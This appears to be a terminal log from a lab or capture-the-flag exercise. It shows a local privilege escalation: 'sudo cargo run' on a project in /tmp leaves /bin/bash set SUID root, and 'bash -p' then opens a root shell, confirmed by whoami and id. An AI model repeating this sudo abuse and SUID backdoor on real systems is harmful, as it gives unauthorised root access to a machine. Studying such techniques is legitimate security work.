 astrid@ip-172-16-1-13:/tmp/project1$ pwd
/tmp/project1
astrid@ip-172-16-1-13:/tmp/project1$ sudo /root/.cargo/bin/cargo run
    Finished `dev` profile [unoptimized + debuginfo] target(s) in 0.01s
     Running `target/debug/projetct1`
astrid@ip-172-16-1-13:/tmp/project1$ ls -al /bin/bash
-rwsr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
astrid@ip-172-16-1-13:/tmp/project1$ /bin/bash -p
bash-5.2# whoami
root
bash-5.2# id
uid=1002(astrid) gid=1002(astrid) euid=0(root) groups=1002(astrid),100(users)
bash-5.2#